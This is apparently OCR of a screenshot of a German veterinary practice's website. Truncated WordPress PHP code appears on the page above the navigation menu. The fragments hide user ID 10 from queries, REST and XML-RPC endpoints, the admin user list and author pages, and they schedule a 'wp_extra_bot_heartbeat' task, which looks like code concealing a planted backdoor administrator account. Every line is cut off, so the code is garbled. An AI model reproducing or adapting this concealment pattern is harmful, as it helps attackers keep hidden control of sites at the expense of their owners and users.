
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', fun
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } 
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 'pre_get_user
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $
$exclude[] = 10; $args['exclude'] = array_unique( array_map( 'intval', $e
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'], 
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 10
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all'
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views
if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedu
// noop } );
Home
Leistungen
Tierärzte
Partner
Aktuelles & Wissenswertes
Jobs
Kontakt